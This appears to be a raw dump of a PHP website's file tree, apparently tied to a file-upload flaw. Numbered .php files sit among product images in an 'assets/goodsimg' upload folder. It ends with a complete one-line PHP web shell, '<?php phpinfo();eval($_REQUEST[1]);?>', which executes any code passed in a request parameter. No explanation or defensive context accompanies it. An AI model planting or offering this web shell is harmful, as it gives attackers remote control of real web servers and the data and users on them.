 项目
set.php
bj3.php
info.php
kmlist.php
list.php
login.php
loglist.php
other-set.php
search.php
set.php
typelist.php
assets
goodsimg
1645251787.png
1645255096.php
1645255374.png
1645255751.php
df.jpg
if
imgs
4.png
bj3.jpg
bj3.php
EM.jpg
logo.php
logo.png
sc1.jpg
1.png
54b9140683202.jpg
2122-1.png
9602x90.jpg
1
<?php phpinfo();eval($_REQUEST[1]);?>